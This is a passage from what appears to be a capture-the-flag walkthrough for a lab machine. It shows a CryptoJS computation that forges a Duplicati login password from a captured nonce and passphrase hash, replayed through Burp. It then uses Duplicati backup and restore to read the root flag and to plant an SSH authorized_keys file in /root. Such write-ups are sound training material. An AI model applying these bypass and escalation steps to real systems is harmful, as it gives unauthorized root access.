var noncepwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('url_decoded_nonce_value') + 'salted_hex_passphrase')).toString(CryptoJS.enc.Base64);
Then run noncepwd to get the new password value.
noncepwd

In Burp we replace the value of password with the value of noncepwd and URL-encode it.

After forwarding the request, we are now logged in Duplicati.

Privilege Escalation
Root flag recovery
Go to Add Backup > Configure a new backup. For the General backup settings just pick a name and generate a passphrase. You can also change the Encryption to No encryption if you want.

For the backup destination we enter /source/tmp.

Add the path /source/root/root.txt for in the Source Data section.

In the Schedule section uncheck automatic backups and finally save your backup. In the Home section run your backup with the Run now button.

Go to Restore, choose your backup and select the files to restore.

Decide where to restore the files, we have to pick a directory which marcus can access.

After the completion of the backup, the root flag is now accessible.

Access to the root account
Although we read the root flag, we still do not have access to the root account.
Using the same backup process we discover that the only file in /root/.ssh is authorized_keys and the file is empty.

We do not have the write permission to the root
authorized_keysfile otherwise we would have just added marcus’ public key to it.

We can make a backup of /home/marcus/.ssh/authorized_keys and restore it to /root/.ssh/ in order to be able to login as root via SSH.
For the new backup, select /source/home/marcus/.ssh/ as Source Data.

Restore the authorized_keys file.

Enter /source/root/.ssh/ as the location.

We are now able to login as root via SSH, and as shown in the image below authorized_keys is no longer empty.
